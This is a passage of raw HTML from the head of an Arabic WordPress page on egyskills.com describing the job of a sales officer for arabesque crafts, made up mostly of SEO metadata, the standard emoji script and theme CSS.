

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.egyskills.com/%D9%85%D8%B3%D8%A4%D9%88%D9%84-%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%B9%D8%A7%D8%AA-3/
body_size: 28632
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="shortcut icon" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png"
type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="180x180" href="https://www.egyskills.com/wp-content/uploads/2020/12/logo_icon.png">
<link rel="alternate" type="application/rss+xml" title="Egyskills RSS Feed"
href="https://www.egyskills.com/feed/"/>
<link rel="alternate" type="application/atom+xml" title="Egyskills Atom Feed"
href="https://www.egyskills.com/feed/atom/"/>
<link rel="pingback" href="https://www.egyskills.com/xmlrpc.php"/>
<!--[if lt IE 9]>
<script src="https://www.egyskills.com/wp-content/themes/soledad/js/html5.js"></script>
<![endif]-->
<title>مسؤول المبيعات - Egyskills</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.egyskills.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
<!-- All in One SEO 4.5.3.1 - aioseo.com -->
<meta name="description" content="وهو المسئول عن التعامل مع الجمهور مباشرة، وعرض منتجات الأرابيسك المختلفة عليهم واقتراح أنواع اخرى حسب ما يفضلونه و يرغبونه مهام مسئول المبيعات: تحليل الاحتياجات النوعية والكمية للمنتجإدارة مستويات المخزون و عملية شراء المنتجات من الحرفيين الموردينعرض المشغولات على العملاء واقتراح ما يشابهها حسب ذوقهمجرد المعروضات وطلب كميات اخرى حسب الحاجةالتواصل مع العملاء وحفظ بياناتهم" />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://www.egyskills.com/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:site_name" content="Egyskills - Your gate to the future" />
<meta property="og:type" content="article" />
<meta property="og:title" content="مسؤول المبيعات - Egyskills" />
<meta property="og:description" content="وهو المسئول عن التعامل مع الجمهور مباشرة، وعرض منتجات الأرابيسك المختلفة عليهم واقتراح أنواع اخرى حسب ما يفضلونه و يرغبونه مهام مسئول المبيعات: تحليل الاحتياجات النوعية والكمية للمنتجإدارة مستويات المخزون و عملية شراء المنتجات من الحرفيين الموردينعرض المشغولات على العملاء واقتراح ما يشابهها حسب ذوقهمجرد المعروضات وطلب كميات اخرى حسب الحاجةالتواصل مع العملاء وحفظ بياناتهم" />
<meta property="og:url" content="https://www.egyskills.com/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3/" />
<meta property="article:published_time" content="2020-11-05T12:57:50+00:00" />
<meta property="article:modified_time" content="2020-11-17T07:32:01+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/EgySkillscom" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="مسؤول المبيعات - Egyskills" />
<meta name="twitter:description" content="وهو المسئول عن التعامل مع الجمهور مباشرة، وعرض منتجات الأرابيسك المختلفة عليهم واقتراح أنواع اخرى حسب ما يفضلونه و يرغبونه مهام مسئول المبيعات: تحليل الاحتياجات النوعية والكمية للمنتجإدارة مستويات المخزون و عملية شراء المنتجات من الحرفيين الموردينعرض المشغولات على العملاء واقتراح ما يشابهها حسب ذوقهمجرد المعروضات وطلب كميات اخرى حسب الحاجةالتواصل مع العملاء وحفظ بياناتهم" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/#blogposting","name":"\u0645\u0633\u0624\u0648\u0644 \u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a - Egyskills","headline":"\u0645\u0633\u0624\u0648\u0644 \u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a","author":{"@id":"https:\/\/www.egyskills.com\/author\/2d4d01\/#author"},"publisher":{"@id":"https:\/\/www.egyskills.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.egyskills.com\/wp-content\/uploads\/2020\/11\/salesman-e1605597658917.jpg","width":1200,"height":800},"datePublished":"2020-11-05T12:57:50+00:00","dateModified":"2020-11-17T07:32:01+00:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/#webpage"},"isPartOf":{"@id":"https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/#webpage"},"articleSection":"\u0641\u0646 \u0627\u0644\u0623\u0631\u0627\u0628\u064a\u0633\u0643"},{"@type":"BreadcrumbList","@id":"https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.egyskills.com\/#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.egyskills.com\/","nextItem":"https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/#listItem","position":2,"name":"\u0645\u0633\u0624\u0648\u0644 \u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a","previousItem":"https:\/\/www.egyskills.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.egyskills.com\/#organization","name":"Egyskills","url":"https:\/\/www.egyskills.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.egyskills.com\/wp-content\/uploads\/2020\/12\/logo_widr.png","@id":"https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/#organizationLogo","width":350,"height":94},"image":{"@id":"https:\/\/www.egyskills.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/EgySkillscom"]},{"@type":"Person","@id":"https:\/\/www.egyskills.com\/author\/2d4d01\/#author","url":"https:\/\/www.egyskills.com\/author\/2d4d01\/","name":"2d4d01","image":{"@type":"ImageObject","@id":"https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7b51da4a0b32128a2e7aa436a0360438?s=96&d=mm&r=g","width":96,"height":96,"caption":"2d4d01"}},{"@type":"WebPage","@id":"https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/#webpage","url":"https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/","name":"\u0645\u0633\u0624\u0648\u0644 \u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a - Egyskills","description":"\u0648\u0647\u0648 \u0627\u0644\u0645\u0633\u0626\u0648\u0644 \u0639\u0646 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u062c\u0645\u0647\u0648\u0631 \u0645\u0628\u0627\u0634\u0631\u0629\u060c \u0648\u0639\u0631\u0636 \u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0623\u0631\u0627\u0628\u064a\u0633\u0643 \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629 \u0639\u0644\u064a\u0647\u0645 \u0648\u0627\u0642\u062a\u0631\u0627\u062d \u0623\u0646\u0648\u0627\u0639 \u0627\u062e\u0631\u0649 \u062d\u0633\u0628 \u0645\u0627 \u064a\u0641\u0636\u0644\u0648\u0646\u0647 \u0648 \u064a\u0631\u063a\u0628\u0648\u0646\u0647 \u0645\u0647\u0627\u0645 \u0645\u0633\u0626\u0648\u0644 \u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a: \u062a\u062d\u0644\u064a\u0644 \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u062c\u0627\u062a \u0627\u0644\u0646\u0648\u0639\u064a\u0629 \u0648\u0627\u0644\u0643\u0645\u064a\u0629 \u0644\u0644\u0645\u0646\u062a\u062c\u0625\u062f\u0627\u0631\u0629 \u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0627\u0644\u0645\u062e\u0632\u0648\u0646 \u0648 \u0639\u0645\u0644\u064a\u0629 \u0634\u0631\u0627\u0621 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0645\u0646 \u0627\u0644\u062d\u0631\u0641\u064a\u064a\u0646 \u0627\u0644\u0645\u0648\u0631\u062f\u064a\u0646\u0639\u0631\u0636 \u0627\u0644\u0645\u0634\u063a\u0648\u0644\u0627\u062a \u0639\u0644\u0649 \u0627\u0644\u0639\u0645\u0644\u0627\u0621 \u0648\u0627\u0642\u062a\u0631\u0627\u062d \u0645\u0627 \u064a\u0634\u0627\u0628\u0647\u0647\u0627 \u062d\u0633\u0628 \u0630\u0648\u0642\u0647\u0645\u062c\u0631\u062f \u0627\u0644\u0645\u0639\u0631\u0648\u0636\u0627\u062a \u0648\u0637\u0644\u0628 \u0643\u0645\u064a\u0627\u062a \u0627\u062e\u0631\u0649 \u062d\u0633\u0628 \u0627\u0644\u062d\u0627\u062c\u0629\u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0645\u0639 \u0627\u0644\u0639\u0645\u0644\u0627\u0621 \u0648\u062d\u0641\u0638 \u0628\u064a\u0627\u0646\u0627\u062a\u0647\u0645","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.egyskills.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/#breadcrumblist"},"author":{"@id":"https:\/\/www.egyskills.com\/author\/2d4d01\/#author"},"creator":{"@id":"https:\/\/www.egyskills.com\/author\/2d4d01\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.egyskills.com\/wp-content\/uploads\/2020\/11\/salesman-e1605597658917.jpg","@id":"https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/#mainImage","width":1200,"height":800},"primaryImageOfPage":{"@id":"https:\/\/www.egyskills.com\/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d8%aa-3\/#mainImage"},"datePublished":"2020-11-05T12:57:50+00:00","dateModified":"2020-11-17T07:32:01+00:00"},{"@type":"WebSite","@id":"https:\/\/www.egyskills.com\/#website","url":"https:\/\/www.egyskills.com\/","name":"Egyskills","description":"Your gate to the future","inLanguage":"ar","publisher":{"@id":"https:\/\/www.egyskills.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Egyskills &laquo; الخلاصة" href="https://www.egyskills.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Egyskills &laquo; خلاصة التعليقات" href="https://www.egyskills.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.egyskills.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- <link rel='stylesheet' id='premium-addons-css' href='https://www.egyskills.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons-rtl.min.css?ver=4.10.16' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/nnqlhp/6ldr9.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.egyskills.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/8tlmo8is/6ldr9.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 